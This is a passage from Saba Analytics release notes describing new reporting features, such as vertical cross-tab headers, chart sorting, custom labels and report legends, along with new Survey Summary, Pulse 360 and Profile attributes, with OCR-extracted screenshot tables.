

#### Figure 61: Adding conditional formatting - Selecting the color

#### Figure 62: Results

#### Use case

This helps anyone consuming the report to visually understand the cues based on color indicators used. It allows standardization in representing colors for similar values across reports. For instance Green for success, Red for no show and other statuses.

### Vertical column headers for Cross tab reports

How did it work?

Saba Analytics only supported horizontal .

How does it work now?

Saba Analytics now also supports vertical column headers for Cross tab reports. While saving a cross tab report you will have an option to enable "Vertical report data headers".

| Save Report            |                                                                     |             |          | ? ×              |
|------------------------|---------------------------------------------------------------------|-------------|----------|------------------|
| Report Details         | Report Details                                                      |             |          |                  |
| Security               | Report Name*:<br>Description:                                       | ABC11<br>as |          |                  |
| Conditional Formatting | Category*:                                                          | 123         | × Q. Add |                  |
| Configure Attributes   | Blank column:<br>Hide non-editable filters:<br>Vertical report data |             |          |                  |
| Scheduling Information | neauers.                                                            |             |          |                  |
| Theme                  |                                                                     |             |          |                  |
|                        |                                                                     |             |          |                  |
|                        |                                                                     |             |          | Cancel Next Save |

#### Figure 63: Vertical report data headers

After you enable the "Vertical report data headers" option, the report as well as the PDF output will show vertical column headers.

Note: The header text of the report columns will be truncated and a tooltip will show the complete text.

| CT Header                            |                          |                           |                                               |                                |                             |                                        |                                           |                             |                                  | Edit Report ?         | ×   |  |
|--------------------------------------|--------------------------|---------------------------|-----------------------------------------------|--------------------------------|-----------------------------|----------------------------------------|-------------------------------------------|-----------------------------|----------------------------------|-----------------------|-----|--|
| Report Date: 23.11.2016 16           | 5:48:31                  |                           |                                               |                                |                             |                                        |                                           |                             |                                  | C 🖢 Downi             | bed |  |
| • Filters Course Tit                 | de In 11 item(s          | ) selected. AN            | D Total Numbe                                 | r of Courses G                 | rea                         |                                        |                                           |                             |                                  |                       |     |  |
|                                      |                          |                           |                                               |                                |                             |                                        |                                           |                             |                                  |                       |     |  |
|                                      |                          |                           |                                               |                                | A .                         |                                        |                                           |                             |                                  |                       |     |  |
|                                      |                          |                           | This report on                                | ly shows the first             | 15 values for the           | horizontal dime                        | nsion.                                    |                             |                                  |                       |     |  |
|                                      | Course Title             |                           |                                               |                                |                             |                                        |                                           |                             |                                  |                       |     |  |
| Course Delivery Mode Duration (HH:M) | Ad-hoc Testing 1(ad-hoc) | Bulk Process 1 with price | Bulk Process 2 (No manager approval required) | Bulk Process 3 (audience type) | Bulk Process 4 (w/ content) | Bulk Process 5 (required prerequisite) | Communication Skills for Career<br>Growth | Competency Related Offering | aaacou_for_package_with_no_price | blendedquersionJen_US |     |  |
| 00:00                                |                          | 4                         | 3                                             | 2                              | 2                           | 2                                      | 2                                         | 1                           |                                  |                       |     |  |
| 08:00                                |                          | 1                         |                                               |                                |                             |                                        |                                           |                             |                                  |                       |     |  |
|                                      | 1                        |                           |                                               |                                |                             |                                        |                                           |                             | 1                                | 1                     | 1   |  |
| Total                                | 1                        | 5                         | 3                                             | 2                              | 2                           | 2                                      | 2                                         | 1                           | 1                                | 1                     | 1   |  |

The change is reflected in the PDF as well.

#### Figure 64: Report with vertical column headers

#### CT Header

Created by: User Two. Generated on 23.11.2016 17:38:24 IST by User Two.

#### No chart configured

#### Filters

The And operator has been applied to all the filters.

Course Title In aaacou\_for\_package\_with\_no\_price.Ad-hoc Testing 1(ad-hoc),Bulk Process 1 with price,Bulk Process 2 (No manager approval required),Bulk Process 3 (audience type),Bulk Process 4 (w/ content),Bulk Process 5 (required prerequisite),blendedqversion3en\_US;coursecontaining4keyword,Communication Skills for Career Growth,Competency Related Offering Total Number of Courses Greater Equal -2

Note: This report only shows the first 15 values for the horizontal dimension

|                                                   | Course Tife              |                           |                                                  |                                |                             |                                        |                                        |                             |                              |                         |                           |       |  |
|---------------------------------------------------|--------------------------|---------------------------|--------------------------------------------------|--------------------------------|-----------------------------|----------------------------------------|----------------------------------------|-----------------------------|------------------------------|-------------------------|---------------------------|-------|--|
| Course<br>Delivery<br>Mode<br>Duration<br>(HH:MI) | Ad-hoc Testing 1(ad-hoc) | Bulk Process 1 with price | Bulk Process 2 (No manager approval<br>required) | Bulk Process 3 (audience type) | Bulk Process 4 (w/ content) | Bulk Process 5 (required prerequisite) | Communication Shills for Career Growth | Competency Related Offering | aaacou_for_aquebec_or_juccee | blendedspression.3er_US | coursecontaine-gRasy word | Total |  |
| 000                                               |                          | 4                         | 3                                                | 2                              | 2                           | 2                                      | 2                                      | 1                           |                              |                         |                           | 16    |  |
| 08:00                                             |                          | 1                         |                                                  |                                |                             |                                        |                                        |                             |                              |                         |                           | 1     |  |
|                                                   | 1                        |                           |                                                  |                                |                             |                                        |                                        |                             | 1                            | 1                       | 1                         | 4     |  |
| Total                                             | 1                        | 5                         | 3                                                | 2                              | 2                           | 2                                      | 2                                      | 1                           | 1                            | 1                       | 1                         | 21    |  |

#### Figure 65: PDF with vertical column headers

#### Use case

This helps save real estate on the cross tab report especially where secondary dimensions are used. If these dimensions contain abbreviated values, the 90 degree orientation works well to show narrow columns, thus allowing more columns to be accommodated in the available screen space. The same is presented in the downloaded PDF file.

### Define sorting on charts

#### How did it work?

Saba Analytics did not support sorting on all charts.

#### How does it work now?

For two dimension reports, you can now define sorting (ASCENDING or DESCENDING) on dimension values:

- Sorting will first be applied on the dimension which gets paginated like axis dimension in case of stack bar chart.
- Sorting will then be applied on the finite dimension like legend in case of stack bar chart.

**Note:** If sorting is not configured then by default sorting will be done on the metric.

| Report Date: 05.12.2016 3:04 PM                                                                                                  | C 🔳 🛓 Download |
|----------------------------------------------------------------------------------------------------|----------------|
| Filters Recruiter full name Is Not Empty AND Job Requisition Approved On Gre                                                     |                |
| Grouping options                                                                                                    |                |
| Configure Chart                                                                                                    |                |
| Name:<br>Chart Type                                                                                                    |                |
| Chart Attributes<br>Avis-Dimension*: Candidate Full Name V F* Metric* OR Count of :<br>Legend-<br>Dimension*: Descending<br>None | ×              |

#### Figure 66: Sorting for axis dimension

| Candidate Snapsho                    | t                      |                                           | ?            |
|--------------------------------------|------------------------|-------------------------------------------|--------------|
| Report Date: 05.12.20                | 016 3:04 PM            |                                           | C 🔳 🛓 Downko |
| Filters Recr                         | uiter full name Is Not | Impty AND Job Requisition Approved On Gre |              |
| . Grouping option                    | 15                     |                                           |              |
| Configure Chart                      |                        |                                           |              |
| Name:                                | orted chart            |                                           | )            |
| Chart Type                           |                        | 🌢 🖂 🖬 🖻 🖄 💷 🖂                             |              |
| Chart Attributes<br>Axis-Dimension*: | Candidate Full Name    | W F Metric*: W OR Count of :              |              |
| Legend-                              | Candidate Status       | × F                                       |              |
| Dimension .                          |                        | Ascending<br>Descending                   |              |
|                                      |                        |                                           | Cancel Serve |

#### Figure 67: Sorting on legends

| Candidate Snapshot                                                                                                    | ? ×            |
|----------------------------------------------------------------------------------------------------|----------------|
| Report Date: 05.12.2016 3.04 PM                                                                                             | C 🔳 🛃 Download |
| Filters Recruiter full name Is Not Empty AND Job Requisition Approved On Gre                                                |                |
| Grouping options                                                                                                    |                |
| Configure Chart                                                                                                    |                |
| Name: cross tab sorting Chart Type                                                                                          |                |
| Chart Attributes<br>XAxis-<br>Dimension*:<br>VAxis-<br>Dimension*:<br>Metric*:<br>Ascending<br>Descending<br>VAxis-<br>Vone | Cancel Save    |

Figure 68: Sorting on X and Y Axis

Note: If you set the sorting to None, data is chronologically sorted on the basis of the date column, if it is available and if a date column is not available then data is sorted on the basis of metrics count.

#### Use case

This helps improve the usability of the charts.

### Tent card reports to support formatting

#### How did it work?

Saba Analytics did not allow changing the font size and the alignment for the Tent card reports.

#### How does it work now?

It is now possible to specify the following for every field that is listed under Front and Back sections:

• Font size for each attribute (can be set to values from 12pt to 32pt)

Selected Horizontal text alignment [Centre/Left/Right] will be applied to all the attributes

If a theme (with a logo) is applied on the report, the tent card PDF export will have the logo in each of the tent card export's boxes. The logo will take up roughly 1/3rd of the width that the entire tent card box occupies. The height of the logo will adjust to preserve the aspect ratio of the logo.

|             | Tent Card PDF                | - |                            | ? ×                |     |      |
|-------------|------------------------------|---|----------------------------|--------------------|-----|------|
|             | Print Labels                 |   |                            | 7                  |     |      |
|             | Report Attributes            |   | Front                      | 🗸 Lett             |     |      |
|             | Person Full Name             | + | Person Full Name           | Font: Bight        |     |      |
|             | Person Job Level             | + | Person Job Level           | Font size: 12 T pt |     |      |
|             | Person Organization Name     | + | Person Organization Name   | Font size: 12 • pt |     |      |
|             | Full Na Person Business City | + |                            |                    |     |      |
|             | Person Organization Domain   | + |                            |                    |     |      |
|             | Person Company               | + |                            |                    |     |      |
|             | Inc Person Location Name     | + | Back                       |                    | rs. |      |
|             | Die                          |   | Person Full Name           | Font size: 24 💌 pt |     |      |
|             | din                          |   | Person Business City       | Font size: 12 💌 pt | 0   |      |
| Jason Stutt | De                           |   | Person Organization Domain | Font size: 12 💌 pt |     |      |
|             | 145                          |   |                            |                    |     |      |
|             | ma                           |   |                            |                    |     |      |
|             | 23                           |   |                            | Download Cancel    | 0   | Kand |

Figure 69: Download the Tent card report





Person Full Name Person Job Level Person Organization Name Person Business City

Charles Foster director Saba city11

#### Figure 70: Tent card example

Use case

This helps improve the usability of the tent card reports.

### **Represent derived dimensions in charts**

#### How did it work?

Charts in Saba Analytics did not allow adding derived / custom dimensions.

#### How does it work now?

It is now possible to represent derived / custom dimensions in charts.

| Course Course    | ID*                   |          | ~ 0090JAVA   | ×Q               |    |  |        |      |
|------------------|-----------------------|----------|--------------|------------------|----|--|--------|------|
| Save and Run     | Run Cancel            |          |              |                  |    |  |        |      |
| Configure Chart  |                       |          |              |                  |    |  |        |      |
| Name: d          | emo bar chart         |          |              |                  |    |  |        |      |
| Chart Type       |                       |          |              |                  |    |  |        | _    |
|                  |                       |          | 2 L          | <b>E</b> 🖄       |    |  |        |      |
| Chart Attributes |                       |          |              |                  |    |  |        | _    |
| Dimensions:      | custom dim 1          | F Metric | *: Total Nun | nber of Course 💌 | OR |  | *      |      |
|                  | Course Title          |          |              |                  |    |  |        |      |
|                  | Course Course ID      |          |              |                  |    |  |        |      |
|                  | Course Available From |          |              |                  |    |  |        |      |
| Configure Con    | custom dim 2          |          |              |                  |    |  |        | +    |
|                  | costoni onni 3        |          |              |                  |    |  | Cancel | Save |

#### Figure 71: Chart Attributes

Use case

This allows users to make the best use of creating custom dimensions and have them plotted on charts along with other features like conditional formatting.

# Analytics reports reflect employee removal from compensation plans

How did it work?

Compensation Plan Cycles support adding and removing employees. This may be done during the Draft state, or even after the plan cycle has been activated. If an employee was removed from a compensation plan cycle, his data would still appear in the Analytics reports.

How does it work now?

Now if an employee is removed from a compensation plan cycle, his corresponding compensation data is removed from Analytics reports as well. Hence the compensation data for removed employees will not be shown in Analytics reports.

Use case

N/A

### **Customize labels for report attributes**

#### How did it work?

Saba Analytics did not support customizing labels for report attributes.

#### How does it work now?

It is now possible to customize labels for the report attributes using Analytics Settings > Configure Labels.

| Analytic | s Settings               |                          |     |         | ? ×                       |  |  |
|----------|--------------------------|--------------------------|-----|---------|---------------------------|--|--|
| à        | Report Subscription      | Configure Labels         |     |         |                           |  |  |
| $\odot$  |                          | Courses                  | *   | Locale: | English (Systems Default) |  |  |
|          | Global Custom Attributes | Dimensions     O Metr    | ics |         |                           |  |  |
| T++      |                          | search                   | 0   |         | Reset All                 |  |  |
|          |                          | + Courses                |     |         | î                         |  |  |
| †↓       | Import / Export Reports  | Classes                  |     |         |                           |  |  |
|          |                          | Registration             |     |         |                           |  |  |
| 4        | Configuration            | Transcript               |     |         |                           |  |  |
|          |                          | Orders and Orderitems    |     |         |                           |  |  |
| ×        | Theme                    | Order Audit Details      |     |         |                           |  |  |
|          |                          | Resource Assignment      |     |         |                           |  |  |
| _        | Manager Dashboards       | Orderitems Audit Details |     |         |                           |  |  |
| m        |                          | Content Details          |     |         |                           |  |  |
| A        | LOV Color Configuration  | Module Details           |     |         |                           |  |  |
| <u> </u> |                          | Lesson Details           |     |         |                           |  |  |
| -0-      | Configure Labels         | Assessment Results       |     |         |                           |  |  |
|          | U                        | Content Audit Details    |     |         | •                         |  |  |
|          |                          |                          |     |         | Carvel Save               |  |  |

#### Figure 72: Analytics Settings > Configure Labels

To customize the report attributes:

- 1. Select an entity group from the drop down list to customize / rename the attributes of that section.
  - Note: You can customize attribute labels of a specific locale by selecting a value from Locale drop down list.
- 2. Select Dimensions or Metrics radio button to see the corresponding attributes.
- 3. Use the search box to search for the available dimensions or metric in selected entity group.
- 4. Expand one of entity header to view the attributes belonging to that entity.

| Analytics Settings       |                                                                              | ? ×                                 |
|--------------------------|------------------------------------------------------------------------------|-------------------------------------|
| Report Subscription      | Configure Labels                                                             |                                     |
|                          | Courses                                                                      | Locale: English (Systems Default) ¥ |
| Global Custom Attributes | search                                                                       | Reset All                           |
|                          | ▶ Courses                                                                    | ^<br>^                              |
| Import / Export Reports  | ▼ Classes                                                                    |                                     |
|                          | Class Name                                                                   | Reset                               |
| Configuration            | Class ID                                                                     | Reset                               |
|                          | Class Duration                                                               | Reset                               |
| Theme                    | Class Delivery Name                                                          | Reset                               |
| •                        | Scheduled Class Start Date                                                   | Reset                               |
| Manager Dashboards       | Scheduled Class End Date                                                     | Reset                               |
| 74                       | Scheduled Class Location                                                     | Reset                               |
| LOV Color Configuration  | Scheduled Class Facility                                                     | Reset                               |
|                          | Biended Class Status/Instructor-Led Class Status/Virtual Classroom<br>Status | Classroom Status Reset              |
| Configure Labels         | Scheduled Class Session Template                                             | Reset                               |
|                          | Part and Plane Localishin Press Parts                                        | ·                                   |
|                          |                                                                              | Cancel Save                         |

#### Figure 73: Modifying the report attributes

- 5. Enter the appropriate values in the text boxes to customize the labels of the listed attributes. Maximum length for the label is 255 characters. Each label should be given a unique value.
  - Note: You can click **Reset** to reset the customized value. Use **Reset All** to reset all the custom labels under the selected entity group and locale.

These updated labels are reflected everywhere in Analytics application.

Note:

Customized labels will be not exported.

#### Use case

This provides flexibility to add your own flavor to the dimension and metric labels.

### Add legend information for data in a report

How did it work?

This is a new functionality.

How does it work now?

Often times, the data presented in a report dimension may be abbreviated in the data store. To help users get the meaning of these abbreviated values, Saba Analytics now provides a text area where the Analytics admin can add the required text to describe the same in a format similar to a legend. The legend will be visible only if the report data is present.

While editing the report, the Analytics admin can click the (i) icon to add the required text.



#### Figure 74: Preview report

Clicking this icon shows a rich text area.

| ſ        | Add Report Data Legend Description                                                                                                    | ¢ |
|----------|----------------------------------------------------------------------------------------------------|---|
| e        |                                                                                                    |   |
| L        | *Report will display maximum of 40 courses **N-Not Started IP-In Progress<br>IC-In Complete C-Complete EC-Equivalency Complete F-Failed |   |
| L        |                                                                                                    |   |
| L        |                                                                                                    |   |
| on<br>se |                                                                                                    |   |
| se       | Cancel Save                                                                                                    |   |

#### Figure 75: Adding legend data

The text that the Analytics admin enters here, is displayed on executing the report in the space above the column headers.

Note: This text is display as a single line. In case the legend text is more than a line, the additional text is cropped which can be seen as a tooltip by hovering the mouse over the text.

|   | *Report will display maximum of 40 courses **N-Not Started IP-In Progress IC-In Complete C-Complete EC-Equivalency Complete F-Failed |              |           |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--------------|-----------|--|--|--|--|--|
| ľ | Sorting order:  A Person Full Name                                                                                                   |              |           |  |  |  |  |  |
|   | Person Full Name                                                                                                    | Course Title | Course ID |  |  |  |  |  |

#### Figure 76: Report execution

Use case

This enhances the presentation and makes it useful for easy reference.

### Additional configuration available for Analytics admin

#### How did it work?

The Analytics admin was able to configure only a limited set of configuration options via **Analytics** > **Settings** > **Configuration**.

#### How does it work now?

As an Analytics admin, you can now also configure the following settings:

- Quarterly and hourly scheduling
- Enable/Disable Custom Dimension Functionality
- Exceptions
- Test Card functionality
- Prefix Currency symbol
- Max Conditional Formatting
- Max theme per report

|                          | Functionality                                            |                                                                                               |
|--------------------------|----------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| Global Custom Attributes | Data Extract.                                            | Check to enable functionality                                                                 |
|                          | Group Report                                             | Check to enable functionality                                                                 |
|                          | Dashboard:                                               | Check to enable functionality                                                                 |
| Configuration            | Performance reviews attributes for manager:              | Enable/disable performance reviews attributes for manager                                     |
| S Theme                  | Performance reviews and goal attributes for<br>employee: | Enable/Disable performance reviews and goal attributes for employee                           |
|                          | Quarterly and Hourly scheduling:                         | Enable Quarterly and Hourly scheduling options                                                |
| Manager Dashboards       | Enable/disable custom dimensions<br>functionality:       |                                                                                               |
| LOV Color Configuration  |                                                          | Custom dimensions allow creating a complex ifthenelse based condition to<br>form a dimension. |
|                          | Exceptions:                                              | Z<br>Enable/disable exceptions                                                                |
| Configure Labels         | Group Report                                             |                                                                                               |
|                          | Grouped report export                                    | Export a grouped report as Plat List                                                          |

#### Figure 77: Configuration

Note: If you disable a service or a functionality after using it for a while, the reports or subscriptions that use the disabled services will continue to work, however creating new reports or subscriptions will not allow using the disabled services.

Use case

This helps reduce the support tickets and also allows the Analytics admin to control some of the functionality.

### **Updated Reports**

### **Survey Summary Report**

How did it work?

This is a new report.

How does it work now?

This report provides a summary of the chosen survey inclusive of overall and section summaries.

This report needs the following services:

• Learning

| Survey Summary                                         | Report                                   |            |            |               | ×       |  |  |  |  |
|--------------------------------------------------------|------------------------------------------|------------|------------|---------------|---------|--|--|--|--|
| Report Date: 11/05/2015 9:00 PM                        |                                          |            |            |               |         |  |  |  |  |
| Filters Survey / Evaluation Name Equal sh short survey |                                          |            |            |               |         |  |  |  |  |
| sh short survey Total Respon                           |                                          |            |            |               |         |  |  |  |  |
|                                                        | Overall Survey Sun                       | nmary      |            |               |         |  |  |  |  |
|                                                        | Low                                      | est Score  | Mean Score | Highest Score |         |  |  |  |  |
|                                                        |                                          | 70,83      | 70,83      | 70,83         |         |  |  |  |  |
| section 1 of sl                                        | hort survey                              |            |            |               | Total 2 |  |  |  |  |
|                                                        | Section Summary                          |            |            |               |         |  |  |  |  |
|                                                        | Low                                      | est Score  | Mean Score | Highest Score |         |  |  |  |  |
|                                                        |                                          | 12,5       | 12,5       | 12.5          |         |  |  |  |  |
| Answered                                               | by 1 respondent(s)<br>Response<br>b      | Share<br>1 |            | Total 1       |         |  |  |  |  |
| 2. This is ye<br>Answered                              | es no type of qshi<br>by 1 respondent(s) | n          | 100.00%    |               |         |  |  |  |  |
|                                                        | Response                                 | Share      |            | Total 1       |         |  |  |  |  |
|                                                        | No                                       | 1          | 100.00%    |               |         |  |  |  |  |
| section 2 of sl                                        | hort survey                              |            |            |               | Total 2 |  |  |  |  |
|                                                        | Section Summary                          |            |            |               |         |  |  |  |  |
|                                                        | Low                                      | est Score  | Mean Score | Highest Score |         |  |  |  |  |
|                                                        |                                          | 100        | 100        | 100           |         |  |  |  |  |

#### Figure 78: Survey Summary Report Example

The following are the enhancements done to this report:

• Total number of students is included in addition to the total number of survey responses. For example: the existing statement in the report "Answered by 5 respondent(s)" is modified as "5 response(s) by 3 respondent(s)".

- This report now displays the data for responses and its analysis across the students for a particular survey. Therefore student comments cannot be included to show in this report as the comments can be different for every student.
- The existing optional filter "Course Title" can now be used for result from the course as a whole and a new optional filter "Class Name" can be used for reporting on result from each class.
- The following optional filters are included as part of this story :
  - Class Name
  - Scheduled Class Location
  - Domain Name
- Questions having text as NA will be excluded from the report.

#### **Report Details**

This section provides high-level details of the Survey Summary Report.

This report uses the following mandatory filters:

1. Survey / Evaluation Name

This report uses the following optional filters:

- 1. Course title
- 2. Evaluation Submitted On within a defined range
- 3. Class Name
- 4. Scheduled Class Location
- 5. Domain Name

#### Dimensions

This report uses the following dimensions:

- 1. Survey Name
- 2. Survey Section Title
- 3. Question Text
- **4.** Question Type
- 5. Question Response

#### Metrics

This report uses the following metrics:

- 1. Count of Respondants
- 2. Average Survey Score
- 3. Highest Survey Score
- 4. Lowest Survey Score
- 5. Average Survey Section Score
- 6. Highest Survey Section Score
- 7. Lowest Survey Section Score

#### Use case

Users can now pull meaningful reports to mine their evaluation data.

### **New Attributes**

### Pulse 360

How did it work?

These are new attributes.

How does it work now?

This section describes the attributes that have been added under the Pulse 360 reports model in the Saba application.

**Note:** The **Available in Dashboard** column indicates if that entity is available in the dashboards.

#### Table 45: Pulse 360 Details

| Entity Name            | Attribute<br>Name            | Attribute<br>Type | Available in<br>Dashboard | Description            |
|------------------------|------------------------------|-------------------|---------------------------|------------------------|
| Pulse 360 De~<br>tails | Survey<br>Name               | Dimen~<br>sion    | Yes                       | Survey Name            |
| Pulse 360 De~<br>tails | Survey<br>Name               | Dimen~<br>sion    | Yes                       | Survey Name            |
| Pulse 360<br>Feedback  | Survey<br>Content<br>Version | Dimen~<br>sion    | Yes                       | Survey Content Version |
| Pulse 360<br>Feedback  | Survey<br>Content<br>Version | Dimen~<br>sion    | Yes                       | Survey Content Version |

#### Use case

Users can now pull these new attributes (Dimensions/Metrics) while creating or updating the Analytics reports.

### **Profile**

How did it work?

These are new attributes.

How does it work now?

This section describes the attributes that have been added under the Profile reports model in the Saba application.

**Note:** The **Available in Dashboard** column indicates if that entity is available in the dashboards.

#### Table 46: Profile Details

| Entity Name             | Attribute<br>Name                                        | Attribute<br>Type | Available in<br>Dashboard | Description                                                                                                    |
|-------------------------|----------------------------------------------------------|-------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Login Details           | Logged in<br>Device<br>Type                              | Dimen~<br>sion    | No                        | Logged in Device Type                                                                                                    |
| Login Details           | Log in Au~<br>thentication<br>Type                       | Dimen~<br>sion    | No                        | Log in Authentication Type                                                                                                    |
| Login Details           | Logged in<br>Client Type                                 | Dimen~<br>sion    | No                        | Logged in Client Type                                                                                                    |
| Organization<br>Manager | Is Organiza~<br>tion Man~<br>ager                        | Dimen~<br>sion    | No                        | From My Team > Analytics, when a user selects Yes, this will<br>fetch data for organization selected under Organization Manager<br>Organization Name filter. If the user selects No then it will fetch<br>those users from the organization selected under Organization<br>Manager Organization Name who are direct reportees of the<br>current user.<br>If there are no direct reportees then report will return blank. |
|                         |                                                          |                   |                           | From Admin > Analytics, When a user selects Yes, this will<br>fetch data for Organization selected under Organization Manager<br>Organization Name for which current user is Organization<br>Manager. If user selects No then it will fetch all users from the<br>organization selected under Organization Manager Organization<br>Name                                                                                  |
| Organization<br>Manager | Organiza~<br>tion Man~<br>ager Organ~<br>ization<br>Name | Dimen~<br>sion    | No                        | This will populate names of the organization for which current<br>user is Organization Manager.                                                                                                    |
| Person Details          | Is Compli~<br>ant                                        | Dimen~<br>sion    | No                        | Is Compliant                                                                                                    |
| Person Details          | Cohort<br>Compliance<br>Percent                          | Metric            | No                        | Cohort Compliance Percent<br>If 100% completion of mandatory learning in an assigned job<br>role is the criteria for compliance reporting, using the metric<br>titled "Cohort Compliance Percent" is recommended.                                                                                                    |

| Entity Name         | Attribute<br>Name                      | Attribute<br>Type | Available in<br>Dashboard | Description                                                                                                    |
|---------------------|----------------------------------------|-------------------|---------------------------|----------------------------------------------------------------------------------------------------|
|                     |                                        |                   |                           | Note:                                                                                                    |
|                     |                                        |                   |                           | If the assigned job role has a mix of mandatory and non-<br>mandatory learning elements, this metric only refers to the<br>mandatory learning elements to derive the compliance<br>status.                                        |
|                     |                                        |                   |                           | If the metric is not used in conjunction with an assigned<br>job role (with at least one mandatory learning element), it<br>may not return the expected results.                                                                  |
|                     |                                        |                   |                           | We recommend not to use this metric together with the existing metrics like "Certification Compliance" or "Cur~ricula Compliance" as they operate on progressive comple~tion as the base for calculation and not 100% completion. |
|                     |                                        |                   |                           |                                                                                                    |
| Person Details      | Person Tag<br>Name                     | Dimen~<br>sion    | No                        | Person Tag Name                                                                                                    |
| Person Details      | Person Tag<br>Added On                 | Dimen~<br>sion    | No                        | Person Tag Added On                                                                                                    |
| Person Details      | Person Tag<br>Added By                 | Dimen~<br>sion    | No                        | Person Tag Added By                                                                                                    |
| Person Details      | Tags on<br>Person                      | Metric            | No                        | Tags on Person                                                                                                    |
| Person Job~<br>type | Person Job<br>Type Role<br>Name        | Dimen~<br>sion    | No                        | Name of the Role Associated with Job Type                                                                                                    |
| Person Job~<br>type | Person Job<br>Type Role<br>Description | Dimen~<br>sion    | No                        | Description of the Role Associated with Job Type                                                                                                    |
| Person Job~<br>type | Person Job<br>Type Role<br>Domain      | Dimen~<br>sion    | No                        | Domain of the Role Associated with Job Type                                                                                                    |
| Person Job~<br>type | Person Job<br>Type Role<br>Owner       | Dimen~<br>sion    | No                        | Owner of the Role Associated with Job Type                                                                                                    |

| Entity Name         | Attribute<br>Name                                                    | Attribute<br>Type | Available in<br>Dashboard | Description                                                                         |
|---------------------|----------------------------------------------------------------------|-------------------|---------------------------|-------------------------------------------------------------------------------------|
| Person Job~<br>type | Person Job<br>Type Role<br>Owner<br>Username                         | Dimen~<br>sion    | No                        | Owner Username for the Role Associated with Job Type                                |
| Person Job~<br>type | Person Job<br>Type Role<br>Skill Name                                | Dimen~<br>sion    | No                        | Skill Name added to the Role Associated with Job Type                               |
| Person Job~<br>type | Person Job<br>Type Role<br>Skill Min~<br>imum Re~<br>quired<br>Level | Dimen~<br>sion    | No                        | Skill Minimum Required Level for Role Associated with Job<br>Type                   |
| Person Job~<br>type | Person Job<br>Type Role<br>Learning<br>Event<br>Name                 | Dimen~<br>sion    | No                        | Learning Event Name for the Role Associated with Job Type                           |
| Person Job~<br>type | Person Job<br>Type Role<br>Learning<br>Event Type                    | Dimen~<br>sion    | No                        | Learning Event Type for the Role Associated with Job Type                           |
| Person Job~<br>type | Person Job<br>Type Role<br>Learning<br>Event Ver~<br>sion            | Dimen~<br>sion    | No                        | Learning Event Version for the Role Associated with Job Type                        |
| Person Job~<br>type | Person Job<br>Type Role<br>Learning<br>Event Is<br>Mandatory         | Dimen~<br>sion    | No                        | Shows Yes if Learning Event Is Mandatory for the Role Associ~<br>ated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Checklist<br>Name                         | Dimen~<br>sion    | No                        | Checklist Name for the Role Associated with Job Type                                |

| Entity Name         | Attribute<br>Name                                    | Attribute<br>Type | Available in<br>Dashboard | Description                                                               |
|---------------------|------------------------------------------------------|-------------------|---------------------------|---------------------------------------------------------------------------|
| Person Job~<br>type | Person Job<br>Type Role<br>Checklist Is<br>Mandatory | Dimen~<br>sion    | No                        | Shows Yes if Checklist Is Mandatory for the Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Checklist<br>Evaluator    | Dimen~<br>sion    | No                        | Evaluator of Checklist added to the Role Associated with Job<br>Type      |
